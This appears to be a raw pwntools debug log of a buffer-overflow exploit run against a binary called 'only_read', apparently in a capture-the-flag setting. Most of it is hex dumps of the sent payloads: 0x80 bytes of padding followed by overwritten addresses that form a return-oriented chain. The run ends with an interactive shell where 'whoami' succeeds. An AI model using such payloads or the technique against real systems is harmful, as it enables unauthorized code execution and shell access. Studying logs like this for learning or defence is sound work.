 #!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './only_read', '-p', '51275', '-x', '/tmp
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/t
[+] Waiting for debugger: Done
[DEBUG] Sent 0x91 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000080  00 4f 40 00  00 00 00 00  42 11 40 00  00 00 00 00  |·O@·|····|B·@·|····|
00000090  0a  |·|
00000091
[*] Paused (press any to continue)
[DEBUG] Sent 0x91 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000080  90 4f 40 00  00 00 00 00  5d 10 40 00  00 00 00 00  |·O@·|····|]·@·|····|
00000090  0a  |·|
00000091
[*] Paused (press any to continue)
[DEBUG] Sent 0xa9 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000080  c8 4d 40 00  00 00 00 00  0c 11 40 00  00 00 00 00  |·M@·|····|··@·|····|
00000090  90 4f 40 00  00 00 00 00  5d 10 40 00  00 00 00 00  |·O@·|····|]·@·|····|
000000a0  9f 4a 0c 00  00 00 00 00  0a  |·J··|····|·|
000000a9
[*] Paused (press any to continue)
[DEBUG] Sent 0xa9 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000080  d5 4d 40 00  00 00 00 00  1c 11 40 00  00 00 00 00  |·M@·|····|··@·|····|
00000090  1d 11 40 00  00 00 00 00  90 4d 40 00  00 00 00 00  |··@·|····|·M@·|····|
000000a0  5d 11 40 00  00 00 00 00  0a  |]·@·|····|·|
000000a9
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0xa bytes:
b'pfwqdxwdd\n'
pfwqdxwdd
$